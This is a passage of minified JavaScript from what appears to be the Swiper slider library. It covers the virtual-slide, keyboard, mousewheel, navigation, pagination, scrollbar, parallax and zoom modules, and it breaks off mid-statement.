f=this;bX.extend(f,{resize:{resizeHandler:function(){f&&!f.destroyed&&f.initialized&&(f.emit("beforeResize"),f.emit("resize"))},orientationChangeHandler:function(){f&&!f.destroyed&&f.initialized&&f.emit("orientationchange")}}})},on:{init:function(){h.addEventListener("resize",this.resize.resizeHandler),h.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){h.removeEventListener("resize",this.resize.resizeHandler),h.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},cU={func:h.MutationObserver||h.WebkitMutationObserver,attach:function(f,d){void 0===d&&(d={});var F=this,e=new cU.func(function(f){if(1!==f.length){var d=function(){F.emit("observerUpdate",f[0])};h.requestAnimationFrame?h.requestAnimationFrame(d):h.setTimeout(d,0)}else F.emit("observerUpdate",f[0])});e.observe(f,{attributes:void 0===d.attributes||d.attributes,childList:void 0===d.childList||d.childList,characterData:void 0===d.characterData||d.characterData}),F.observer.observers.push(e)},init:function(){var f=this;if(bR.observer&&f.params.observer){if(f.params.observeParents)for(var h=f.$el.parents(),d=0;d<h.length;d+=1)f.observer.attach(h[d]);f.observer.attach(f.$el[0],{childList:f.params.observeSlideChildren}),f.observer.attach(f.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(f){f.disconnect()}),this.observer.observers=[]}},i={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){bX.extend(this,{observer:{init:cU.init.bind(this),attach:cU.attach.bind(this),destroy:cU.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},k={update:function(f){var h=this,d=h.params,F=d.slidesPerView,e=d.slidesPerGroup,N=d.centeredSlides,b=h.params.virtual,Ff=b.addSlidesBefore,J=b.addSlidesAfter,fR=h.virtual,bR=fR.from,eW=fR.to,a=fR.slides,T=fR.slidesGrid,dj=fR.renderSlide,aa=fR.offset;h.updateActiveIndex();var bP,fK,c,j=h.activeIndex||0;bP=h.rtlTranslate?"right":h.isHorizontal()?"left":"top",N?(fK=Math.floor(F/2)+e+Ff,c=Math.floor(F/2)+e+J):(fK=F+(e-1)+Ff,c=e+J);var g=Math.max((j||0)-c,0),bf=Math.min((j||0)+fK,a.length-1),V=(h.slidesGrid[g]||0)-(h.slidesGrid[0]||0);function gZ(){h.updateSlides(),h.updateProgress(),h.updateSlidesClasses(),h.lazy&&h.params.lazy.enabled&&h.lazy.load()}if(bX.extend(h.virtual,{from:g,to:bf,offset:V,slidesGrid:h.slidesGrid}),bR===g&&eW===bf&&!f)return h.slidesGrid!==T&&V!==aa&&h.slides.css(bP,V+"px"),void h.updateProgress();if(h.params.virtual.renderExternal)return h.params.virtual.renderExternal.call(h,{offset:V,from:g,to:bf,slides:function(){for(var f=[],h=g;h<=bf;h+=1)f.push(a[h]);return f}()}),void gZ();var fS=[],fd=[];if(f)h.$wrapperEl.find("."+h.params.slideClass).remove();else for(var eWe=bR;eWe<=eW;eWe+=1)(eWe<g||bf<eWe)&&h.$wrapperEl.find("."+h.params.slideClass+'[data-swiper-slide-index="'+eWe+'"]').remove();for(var Tg=0;Tg<a.length;Tg+=1)g<=Tg&&Tg<=bf&&(void 0===eW||f?fd.push(Tg):(eW<Tg&&fd.push(Tg),Tg<bR&&fS.push(Tg)));fd.forEach(function(f){h.$wrapperEl.append(dj(a[f],f))}),fS.sort(function(f,h){return h-f}).forEach(function(f){h.$wrapperEl.prepend(dj(a[f],f))}),h.$wrapperEl.children(".swiper-slide").css(bP,V+"px"),gZ()},renderSlide:function(f,h){var d=this,e=d.params.virtual;if(e.cache&&d.virtual.cache[h])return d.virtual.cache[h];var N=e.renderSlide?F(e.renderSlide.call(d,f,h)):F('<div class="'+d.params.slideClass+'" data-swiper-slide-index="'+h+'">'+f+"</div>");return N.attr("data-swiper-slide-index")||N.attr("data-swiper-slide-index",h),e.cache&&(d.virtual.cache[h]=N),N},appendSlide:function(f){if("object"==typeof f&&"length"in f)for(var h=0;h<f.length;h+=1)f[h]&&this.virtual.slides.push(f[h]);else this.virtual.slides.push(f);this.virtual.update(!0)},prependSlide:function(f){var h=this,d=h.activeIndex,F=d+1,e=1;if(Array.isArray(f)){for(var N=0;N<f.length;N+=1)f[N]&&h.virtual.slides.unshift(f[N]);F=d+f.length,e=f.length}else h.virtual.slides.unshift(f);if(h.params.virtual.cache){var b=h.virtual.cache,Ff={};Object.keys(b).forEach(function(f){Ff[parseInt(f,10)+e]=b[f]}),h.virtual.cache=Ff}h.virtual.update(!0),h.slideTo(F,0)},removeSlide:function(f){var h=this;if(null!=f){var d=h.activeIndex;if(Array.isArray(f))for(var F=f.length-1;0<=F;F-=1)h.virtual.slides.splice(f[F],1),h.params.virtual.cache&&delete h.virtual.cache[f[F]],f[F]<d&&(d-=1),d=Math.max(d,0);else h.virtual.slides.splice(f,1),h.params.virtual.cache&&delete h.virtual.cache[f],f<d&&(d-=1),d=Math.max(d,0);h.virtual.update(!0),h.slideTo(d,0)}},removeAllSlides:function(){var f=this;f.virtual.slides=[],f.params.virtual.cache&&(f.virtual.cache={}),f.virtual.update(!0),f.slideTo(0,0)}},l={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var f=this;bX.extend(f,{virtual:{update:k.update.bind(f),appendSlide:k.appendSlide.bind(f),prependSlide:k.prependSlide.bind(f),removeSlide:k.removeSlide.bind(f),removeAllSlides:k.removeAllSlides.bind(f),renderSlide:k.renderSlide.bind(f),slides:f.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var f=this;if(f.params.virtual.enabled){f.classNames.push(f.params.containerModifierClass+"virtual");var h={watchSlidesProgress:!0};bX.extend(f.params,h),bX.extend(f.originalParams,h),f.params.initialSlide||f.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},m={handle:function(d){var F=this,e=F.rtlTranslate,N=d;N.originalEvent&&(N=N.originalEvent);var b=N.keyCode||N.charCode;if(!F.allowSlideNext&&(F.isHorizontal()&&39===b||F.isVertical()&&40===b))return!1;if(!F.allowSlidePrev&&(F.isHorizontal()&&37===b||F.isVertical()&&38===b))return!1;if(!(N.shiftKey||N.altKey||N.ctrlKey||N.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(F.params.keyboard.onlyInViewport&&(37===b||39===b||38===b||40===b)){var Ff=!1;if(0<F.$el.parents("."+F.params.slideClass).length&&0===F.$el.parents("."+F.params.slideActiveClass).length)return;var J=h.innerWidth,fR=h.innerHeight,bX=F.$el.offset();e&&(bX.left-=F.$el[0].scrollLeft);for(var bR=[[bX.left,bX.top],[bX.left+F.width,bX.top],[bX.left,bX.top+F.height],[bX.left+F.width,bX.top+F.height]],eW=0;eW<bR.length;eW+=1){var a=bR[eW];0<=a[0]&&a[0]<=J&&0<=a[1]&&a[1]<=fR&&(Ff=!0)}if(!Ff)return}F.isHorizontal()?(37!==b&&39!==b||(N.preventDefault?N.preventDefault():N.returnValue=!1),(39===b&&!e||37===b&&e)&&F.slideNext(),(37===b&&!e||39===b&&e)&&F.slidePrev()):(38!==b&&40!==b||(N.preventDefault?N.preventDefault():N.returnValue=!1),40===b&&F.slideNext(),38===b&&F.slidePrev()),F.emit("keyPress",b)}},enable:function(){this.keyboard.enabled||(F(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(F(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},n={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){bX.extend(this,{keyboard:{enabled:!1,enable:m.enable.bind(this),disable:m.disable.bind(this),handle:m.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var o={lastScrollTime:bX.now(),event:-1<h.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var h="onwheel",d=h in f;if(!d){var F=f.createElement("div");F.setAttribute(h,"return;"),d="function"==typeof F[h]}return!d&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(d=f.implementation.hasFeature("Events.wheel","3.0")),d}()?"wheel":"mousewheel",normalize:function(f){var h=0,d=0,F=0,e=0;return"detail"in f&&(d=f.detail),"wheelDelta"in f&&(d=-f.wheelDelta/120),"wheelDeltaY"in f&&(d=-f.wheelDeltaY/120),"wheelDeltaX"in f&&(h=-f.wheelDeltaX/120),"axis"in f&&f.axis===f.HORIZONTAL_AXIS&&(h=d,d=0),F=10*h,e=10*d,"deltaY"in f&&(e=f.deltaY),"deltaX"in f&&(F=f.deltaX),(F||e)&&f.deltaMode&&(1===f.deltaMode?(F*=40,e*=40):(F*=800,e*=800)),F&&!h&&(h=F<1?-1:1),e&&!d&&(d=e<1?-1:1),{spinX:h,spinY:d,pixelX:F,pixelY:e}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(f){var d=f,F=this,e=F.params.mousewheel;if(!F.mouseEntered&&!e.releaseOnEdges)return!0;d.originalEvent&&(d=d.originalEvent);var N=0,b=F.rtlTranslate?-1:1,Ff=o.normalize(d);if(e.forceToAxis)if(F.isHorizontal()){if(!(Math.abs(Ff.pixelX)>Math.abs(Ff.pixelY)))return!0;N=Ff.pixelX*b}else{if(!(Math.abs(Ff.pixelY)>Math.abs(Ff.pixelX)))return!0;N=Ff.pixelY}else N=Math.abs(Ff.pixelX)>Math.abs(Ff.pixelY)?-Ff.pixelX*b:-Ff.pixelY;if(0===N)return!0;if(e.invert&&(N=-N),F.params.freeMode){F.params.loop&&F.loopFix();var J=F.getTranslate()+N*e.sensitivity,fR=F.isBeginning,bR=F.isEnd;if(J>=F.minTranslate()&&(J=F.minTranslate()),J<=F.maxTranslate()&&(J=F.maxTranslate()),F.setTransition(0),F.setTranslate(J),F.updateProgress(),F.updateActiveIndex(),F.updateSlidesClasses(),(!fR&&F.isBeginning||!bR&&F.isEnd)&&F.updateSlidesClasses(),F.params.freeModeSticky&&(clearTimeout(F.mousewheel.timeout),F.mousewheel.timeout=bX.nextTick(function(){F.slideToClosest()},300)),F.emit("scroll",d),F.params.autoplay&&F.params.autoplayDisableOnInteraction&&F.autoplay.stop(),J===F.minTranslate()||J===F.maxTranslate())return!0}else{if(60<bX.now()-F.mousewheel.lastScrollTime)if(N<0)if(F.isEnd&&!F.params.loop||F.animating){if(e.releaseOnEdges)return!0}else F.slideNext(),F.emit("scroll",d);else if(F.isBeginning&&!F.params.loop||F.animating){if(e.releaseOnEdges)return!0}else F.slidePrev(),F.emit("scroll",d);F.mousewheel.lastScrollTime=(new h.Date).getTime()}return d.preventDefault?d.preventDefault():d.returnValue=!1,!1},enable:function(){var f=this;if(!o.event)return!1;if(f.mousewheel.enabled)return!1;var h=f.$el;return"container"!==f.params.mousewheel.eventsTarged&&(h=F(f.params.mousewheel.eventsTarged)),h.on("mouseenter",f.mousewheel.handleMouseEnter),h.on("mouseleave",f.mousewheel.handleMouseLeave),h.on(o.event,f.mousewheel.handle),f.mousewheel.enabled=!0},disable:function(){var f=this;if(!o.event)return!1;if(!f.mousewheel.enabled)return!1;var h=f.$el;return"container"!==f.params.mousewheel.eventsTarged&&(h=F(f.params.mousewheel.eventsTarged)),h.off(o.event,f.mousewheel.handle),!(f.mousewheel.enabled=!1)}},p={update:function(){var f=this,h=f.params.navigation;if(!f.params.loop){var d=f.navigation,F=d.$nextEl,e=d.$prevEl;e&&0<e.length&&(f.isBeginning?e.addClass(h.disabledClass):e.removeClass(h.disabledClass),e[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](h.lockClass)),F&&0<F.length&&(f.isEnd?F.addClass(h.disabledClass):F.removeClass(h.disabledClass),F[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](h.lockClass))}},onPrevClick:function(f){f.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(f){f.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var f,h,d=this,e=d.params.navigation;(e.nextEl||e.prevEl)&&(e.nextEl&&(f=F(e.nextEl),d.params.uniqueNavElements&&"string"==typeof e.nextEl&&1<f.length&&1===d.$el.find(e.nextEl).length&&(f=d.$el.find(e.nextEl))),e.prevEl&&(h=F(e.prevEl),d.params.uniqueNavElements&&"string"==typeof e.prevEl&&1<h.length&&1===d.$el.find(e.prevEl).length&&(h=d.$el.find(e.prevEl))),f&&0<f.length&&f.on("click",d.navigation.onNextClick),h&&0<h.length&&h.on("click",d.navigation.onPrevClick),bX.extend(d.navigation,{$nextEl:f,nextEl:f&&f[0],$prevEl:h,prevEl:h&&h[0]}))},destroy:function(){var f=this,h=f.navigation,d=h.$nextEl,F=h.$prevEl;d&&d.length&&(d.off("click",f.navigation.onNextClick),d.removeClass(f.params.navigation.disabledClass)),F&&F.length&&(F.off("click",f.navigation.onPrevClick),F.removeClass(f.params.navigation.disabledClass))}},q={update:function(){var f=this,h=f.rtl,d=f.params.pagination;if(d.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var e,N=f.virtual&&f.params.virtual.enabled?f.virtual.slides.length:f.slides.length,b=f.pagination.$el,Ff=f.params.loop?Math.ceil((N-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length;if(f.params.loop?((e=Math.ceil((f.activeIndex-f.loopedSlides)/f.params.slidesPerGroup))>N-1-2*f.loopedSlides&&(e-=N-2*f.loopedSlides),Ff-1<e&&(e-=Ff),e<0&&"bullets"!==f.params.paginationType&&(e=Ff+e)):e=void 0!==f.snapIndex?f.snapIndex:f.activeIndex||0,"bullets"===d.type&&f.pagination.bullets&&0<f.pagination.bullets.length){var J,fR,bX,bR=f.pagination.bullets;if(d.dynamicBullets&&(f.pagination.bulletSize=bR.eq(0)[f.isHorizontal()?"outerWidth":"outerHeight"](!0),b.css(f.isHorizontal()?"width":"height",f.pagination.bulletSize*(d.dynamicMainBullets+4)+"px"),1<d.dynamicMainBullets&&void 0!==f.previousIndex&&(f.pagination.dynamicBulletIndex+=e-f.previousIndex,f.pagination.dynamicBulletIndex>d.dynamicMainBullets-1?f.pagination.dynamicBulletIndex=d.dynamicMainBullets-1:f.pagination.dynamicBulletIndex<0&&(f.pagination.dynamicBulletIndex=0)),J=e-f.pagination.dynamicBulletIndex,bX=((fR=J+(Math.min(bR.length,d.dynamicMainBullets)-1))+J)/2),bR.removeClass(d.bulletActiveClass+" "+d.bulletActiveClass+"-next "+d.bulletActiveClass+"-next-next "+d.bulletActiveClass+"-prev "+d.bulletActiveClass+"-prev-prev "+d.bulletActiveClass+"-main"),1<b.length)bR.each(function(f,h){var N=F(h),b=N.index();b===e&&N.addClass(d.bulletActiveClass),d.dynamicBullets&&(J<=b&&b<=fR&&N.addClass(d.bulletActiveClass+"-main"),b===J&&N.prev().addClass(d.bulletActiveClass+"-prev").prev().addClass(d.bulletActiveClass+"-prev-prev"),b===fR&&N.next().addClass(d.bulletActiveClass+"-next").next().addClass(d.bulletActiveClass+"-next-next"))});else if(bR.eq(e).addClass(d.bulletActiveClass),d.dynamicBullets){for(var eW=bR.eq(J),a=bR.eq(fR),T=J;T<=fR;T+=1)bR.eq(T).addClass(d.bulletActiveClass+"-main");eW.prev().addClass(d.bulletActiveClass+"-prev").prev().addClass(d.bulletActiveClass+"-prev-prev"),a.next().addClass(d.bulletActiveClass+"-next").next().addClass(d.bulletActiveClass+"-next-next")}if(d.dynamicBullets){var dj=Math.min(bR.length,d.dynamicMainBullets+4),aa=(f.pagination.bulletSize*dj-f.pagination.bulletSize)/2-bX*f.pagination.bulletSize,bP=h?"right":"left";bR.css(f.isHorizontal()?bP:"top",aa+"px")}}if("fraction"===d.type&&(b.find("."+d.currentClass).text(d.formatFractionCurrent(e+1)),b.find("."+d.totalClass).text(d.formatFractionTotal(Ff))),"progressbar"===d.type){var fK;fK=d.progressbarOpposite?f.isHorizontal()?"vertical":"horizontal":f.isHorizontal()?"horizontal":"vertical";var c=(e+1)/Ff,j=1,g=1;"horizontal"===fK?j=c:g=c,b.find("."+d.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+j+") scaleY("+g+")").transition(f.params.speed)}"custom"===d.type&&d.renderCustom?(b.html(d.renderCustom(f,e+1,Ff)),f.emit("paginationRender",f,b[0])):f.emit("paginationUpdate",f,b[0]),b[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](d.lockClass)}},render:function(){var f=this,h=f.params.pagination;if(h.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var d=f.virtual&&f.params.virtual.enabled?f.virtual.slides.length:f.slides.length,F=f.pagination.$el,e="";if("bullets"===h.type){for(var N=f.params.loop?Math.ceil((d-2*f.loopedSlides)/f.params.slidesPerGroup):f.snapGrid.length,b=0;b<N;b+=1)h.renderBullet?e+=h.renderBullet.call(f,b,h.bulletClass):e+="<"+h.bulletElement+' class="'+h.bulletClass+'"></'+h.bulletElement+">";F.html(e),f.pagination.bullets=F.find("."+h.bulletClass)}"fraction"===h.type&&(e=h.renderFraction?h.renderFraction.call(f,h.currentClass,h.totalClass):'<span class="'+h.currentClass+'"></span> / <span class="'+h.totalClass+'"></span>',F.html(e)),"progressbar"===h.type&&(e=h.renderProgressbar?h.renderProgressbar.call(f,h.progressbarFillClass):'<span class="'+h.progressbarFillClass+'"></span>',F.html(e)),"custom"!==h.type&&f.emit("paginationRender",f.pagination.$el[0])}},init:function(){var f=this,h=f.params.pagination;if(h.el){var d=F(h.el);0!==d.length&&(f.params.uniqueNavElements&&"string"==typeof h.el&&1<d.length&&1===f.$el.find(h.el).length&&(d=f.$el.find(h.el)),"bullets"===h.type&&h.clickable&&d.addClass(h.clickableClass),d.addClass(h.modifierClass+h.type),"bullets"===h.type&&h.dynamicBullets&&(d.addClass(""+h.modifierClass+h.type+"-dynamic"),f.pagination.dynamicBulletIndex=0,h.dynamicMainBullets<1&&(h.dynamicMainBullets=1)),"progressbar"===h.type&&h.progressbarOpposite&&d.addClass(h.progressbarOppositeClass),h.clickable&&d.on("click","."+h.bulletClass,function(h){h.preventDefault();var d=F(this).index()*f.params.slidesPerGroup;f.params.loop&&(d+=f.loopedSlides),f.slideTo(d)}),bX.extend(f.pagination,{$el:d,el:d[0]}))}},destroy:function(){var f=this,h=f.params.pagination;if(h.el&&f.pagination.el&&f.pagination.$el&&0!==f.pagination.$el.length){var d=f.pagination.$el;d.removeClass(h.hiddenClass),d.removeClass(h.modifierClass+h.type),f.pagination.bullets&&f.pagination.bullets.removeClass(h.bulletActiveClass),h.clickable&&d.off("click","."+h.bulletClass)}}},r={setTranslate:function(){var f=this;if(f.params.scrollbar.el&&f.scrollbar.el){var h=f.scrollbar,d=f.rtlTranslate,F=f.progress,e=h.dragSize,N=h.trackSize,b=h.$dragEl,Ff=h.$el,J=f.params.scrollbar,fR=e,bX=(N-e)*F;d?0<(bX=-bX)?(fR=e-bX,bX=0):N<-bX+e&&(fR=N+bX):bX<0?(fR=e+bX,bX=0):N<bX+e&&(fR=N-bX),f.isHorizontal()?(bR.transforms3d?b.transform("translate3d("+bX+"px, 0, 0)"):b.transform("translateX("+bX+"px)"),b[0].style.width=fR+"px"):(bR.transforms3d?b.transform("translate3d(0px, "+bX+"px, 0)"):b.transform("translateY("+bX+"px)"),b[0].style.height=fR+"px"),J.hide&&(clearTimeout(f.scrollbar.timeout),Ff[0].style.opacity=1,f.scrollbar.timeout=setTimeout(function(){Ff[0].style.opacity=0,Ff.transition(400)},1e3))}},setTransition:function(f){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(f)},updateSize:function(){var f=this;if(f.params.scrollbar.el&&f.scrollbar.el){var h=f.scrollbar,d=h.$dragEl,F=h.$el;d[0].style.width="",d[0].style.height="";var e,N=f.isHorizontal()?F[0].offsetWidth:F[0].offsetHeight,b=f.size/f.virtualSize,Ff=b*(N/f.size);e="auto"===f.params.scrollbar.dragSize?N*b:parseInt(f.params.scrollbar.dragSize,10),f.isHorizontal()?d[0].style.width=e+"px":d[0].style.height=e+"px",F[0].style.display=1<=b?"none":"",f.params.scrollbar.hide&&(F[0].style.opacity=0),bX.extend(h,{trackSize:N,divider:b,moveDivider:Ff,dragSize:e}),h.$el[f.params.watchOverflow&&f.isLocked?"addClass":"removeClass"](f.params.scrollbar.lockClass)}},setDragPosition:function(f){var h,d=this,F=d.scrollbar,e=d.rtlTranslate,N=F.$el,b=F.dragSize,Ff=F.trackSize;h=((d.isHorizontal()?"touchstart"===f.type||"touchmove"===f.type?f.targetTouches[0].pageX:f.pageX||f.clientX:"touchstart"===f.type||"touchmove"===f.type?f.targetTouches[0].pageY:f.pageY||f.clientY)-N.offset()[d.isHorizontal()?"left":"top"]-b/2)/(Ff-b),h=Math.max(Math.min(h,1),0),e&&(h=1-h);var J=d.minTranslate()+(d.maxTranslate()-d.minTranslate())*h;d.updateProgress(J),d.setTranslate(J),d.updateActiveIndex(),d.updateSlidesClasses()},onDragStart:function(f){var h=this,d=h.params.scrollbar,F=h.scrollbar,e=h.$wrapperEl,N=F.$el,b=F.$dragEl;h.scrollbar.isTouched=!0,f.preventDefault(),f.stopPropagation(),e.transition(100),b.transition(100),F.setDragPosition(f),clearTimeout(h.scrollbar.dragTimeout),N.transition(0),d.hide&&N.css("opacity",1),h.emit("scrollbarDragStart",f)},onDragMove:function(f){var h=this.scrollbar,d=this.$wrapperEl,F=h.$el,e=h.$dragEl;this.scrollbar.isTouched&&(f.preventDefault?f.preventDefault():f.returnValue=!1,h.setDragPosition(f),d.transition(0),F.transition(0),e.transition(0),this.emit("scrollbarDragMove",f))},onDragEnd:function(f){var h=this,d=h.params.scrollbar,F=h.scrollbar.$el;h.scrollbar.isTouched&&(h.scrollbar.isTouched=!1,d.hide&&(clearTimeout(h.scrollbar.dragTimeout),h.scrollbar.dragTimeout=bX.nextTick(function(){F.css("opacity",0),F.transition(400)},1e3)),h.emit("scrollbarDragEnd",f),d.snapOnRelease&&h.slideToClosest())},enableDraggable:function(){var h=this;if(h.params.scrollbar.el){var d=h.scrollbar,F=h.touchEventsTouch,e=h.touchEventsDesktop,N=h.params,b=d.$el[0],Ff=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!1,capture:!1},J=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!0,capture:!1};bR.touch?(b.addEventListener(F.start,h.scrollbar.onDragStart,Ff),b.addEventListener(F.move,h.scrollbar.onDragMove,Ff),b.addEventListener(F.end,h.scrollbar.onDragEnd,J)):(b.addEventListener(e.start,h.scrollbar.onDragStart,Ff),f.addEventListener(e.move,h.scrollbar.onDragMove,Ff),f.addEventListener(e.end,h.scrollbar.onDragEnd,J))}},disableDraggable:function(){var h=this;if(h.params.scrollbar.el){var d=h.scrollbar,F=h.touchEventsTouch,e=h.touchEventsDesktop,N=h.params,b=d.$el[0],Ff=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!1,capture:!1},J=!(!bR.passiveListener||!N.passiveListeners)&&{passive:!0,capture:!1};bR.touch?(b.removeEventListener(F.start,h.scrollbar.onDragStart,Ff),b.removeEventListener(F.move,h.scrollbar.onDragMove,Ff),b.removeEventListener(F.end,h.scrollbar.onDragEnd,J)):(b.removeEventListener(e.start,h.scrollbar.onDragStart,Ff),f.removeEventListener(e.move,h.scrollbar.onDragMove,Ff),f.removeEventListener(e.end,h.scrollbar.onDragEnd,J))}},init:function(){var f=this;if(f.params.scrollbar.el){var h=f.scrollbar,d=f.$el,e=f.params.scrollbar,N=F(e.el);f.params.uniqueNavElements&&"string"==typeof e.el&&1<N.length&&1===d.find(e.el).length&&(N=d.find(e.el));var b=N.find("."+f.params.scrollbar.dragClass);0===b.length&&(b=F('<div class="'+f.params.scrollbar.dragClass+'"></div>'),N.append(b)),bX.extend(h,{$el:N,el:N[0],$dragEl:b,dragEl:b[0]}),e.draggable&&h.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},s={setTransform:function(f,h){var d=this.rtl,e=F(f),N=d?-1:1,b=e.attr("data-swiper-parallax")||"0",Ff=e.attr("data-swiper-parallax-x"),J=e.attr("data-swiper-parallax-y"),fR=e.attr("data-swiper-parallax-scale"),bX=e.attr("data-swiper-parallax-opacity");if(Ff||J?(Ff=Ff||"0",J=J||"0"):this.isHorizontal()?(Ff=b,J="0"):(J=b,Ff="0"),Ff=0<=Ff.indexOf("%")?parseInt(Ff,10)*h*N+"%":Ff*h*N+"px",J=0<=J.indexOf("%")?parseInt(J,10)*h+"%":J*h+"px",null!=bX){var bR=bX-(bX-1)*(1-Math.abs(h));e[0].style.opacity=bR}if(null==fR)e.transform("translate3d("+Ff+", "+J+", 0px)");else{var eW=fR-(fR-1)*(1-Math.abs(h));e.transform("translate3d("+Ff+", "+J+", 0px) scale("+eW+")")}},setTranslate:function(){var f=this,h=f.$el,d=f.slides,e=f.progress,N=f.snapGrid;h.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(h,d){f.parallax.setTransform(d,e)}),d.each(function(h,d){var b=d.progress;1<f.params.slidesPerGroup&&"auto"!==f.params.slidesPerView&&(b+=Math.ceil(h/2)-e*(N.length-1)),b=Math.min(Math.max(b,-1),1),F(d).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(h,d){f.parallax.setTransform(d,b)})})},setTransition:function(f){void 0===f&&(f=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(h,d){var e=F(d),N=parseInt(e.attr("data-swiper-parallax-duration"),10)||f;0===f&&(N=0),e.transition(N)})}},t={getDistanceBetweenTouches:function(f){if(f.targetTouches.length<2)return 1;var h=f.targetTouches[0].pageX,d=f.targetTouches[0].pageY,F=f.targetTouches[1].pageX,e=f.targetTouches[1].pageY;return Math.sqrt(Math.pow(F-h,2)+Math.pow(e-d,2))},onGestureStart:function(f){var h=this,d=h.params.zoom,e=h.zoom,N=e.gesture;if(e.fakeGestureTouched=!1,e.fakeGestureMoved=!1,!bR.gestures){if("touchstart"!==f.type||"touchstart"===f.type&&f.targetTouches.length<2)return;e.fakeGestureTouched=!0,N.scaleStart=t.getDistanceBetweenTouches(f)}N.$slideEl&&N.$slideEl.length||(N.$slideEl=F(f.target).closest(".swiper-slide"),0===N.$slideEl.length&&(N.$slideEl=h.slides.eq(h.activeIndex)),N.$imageEl=N.$slideEl.find("img, svg, canvas"),N.$imageWrapEl=N.$imageEl.parent("."+d.containerClass),N.maxRatio=N.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,0!==N.$imageWrapEl.length)?(N.$imageEl.transition(0),h.zoom.isScaling=!0):N.$imageEl=void 0},onGestureChange:function(f){var h=this.params.zoom,d=this.zoom,F=d.gesture;if(!bR.gestures){if("touchmove"!==f.type||"touchmove"===f.type&&f.targetTouches.length<2)return;d.fakeGestureMoved=!0,F.scaleMove=t.getDistanceBetweenTouches(f)}F.$imageEl&&0!==F.$imageEl.length&&(d.scale=bR.gestures?f.scale*d.currentScale:F.scaleMove/F.scaleStart*d.currentScale,d.scale>F.maxRatio&&(d.scale=F.maxRatio-1+Math.pow(d.scale-F.maxRatio+1,.5)),d.scale<h.minRatio&&(d.scale=h.minRatio+1-Math.pow(h.minRatio-d.scale+1,.5)),F.$imageEl.transform("translate3d(0,0,0) scale("+d.scale+")"))},onGestureEnd:function(f){var h=this.params.zoom,d=this.zoom,F=d.gesture;if(!bR.gestures){if(!d.fakeGestureTouched||!d.fakeGestureMoved)return;if("touchend"!==f.type||"touchend"===f.type&&f.changedTouches.length<2&&!bf.android)return;d.fakeGestureTouched=!1,d.fakeGestureMoved=!1}F.$imageEl&&0!==F.$imageEl.length&&(d.scale=Math.max(Math.min(d.scale,F.maxRatio),h.minRatio),F.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+d.scale+")"),d.currentScale=d.scale,d.isScaling=!1,1===d.scale&&(F.$slideEl=void 0))},onTouchStart:function(f){var h=this.zoom,d=h.gesture,F=h.image;d.$imageEl&&0!==d.$imageEl.length&&(F.isTouched||(bf.android&&f.preventDefault(),F.isTouched=!0,F.touchesStart.x="touchstart"===f.type?f.targetTouches[0].pageX:f.pageX,F.touchesStart.y="touchstart"===f.type?f.targetTouches[0].pageY:f.pageY))},onTouchMove:function(f){var h=this,d=h.zoom,F=d.gesture,e=d.image,N=d.velocity;if(F.$imageEl&&0!==F.$imageEl.length&&(h.allowClick=!1,e.isTouched&&F.$slideEl)){e.isMoved||(e.width=F.$imageEl[0].offsetWidth,e.height=F.$imageEl[0].offsetHeight,e.startX=bX.getTranslate(F.$imageWrapEl[0],"x")||0,e.startY=bX.getTranslate(F.$imageWrapEl[0],"y")||0,F.slideWidth=F.$slideEl[0].offsetWidth,F.slideHeight=F.$slideEl[0].offsetHeight,F.$imageWrapEl.transition(0),h.rtl&&(e.startX=-e.startX,e.startY=-e.startY));var 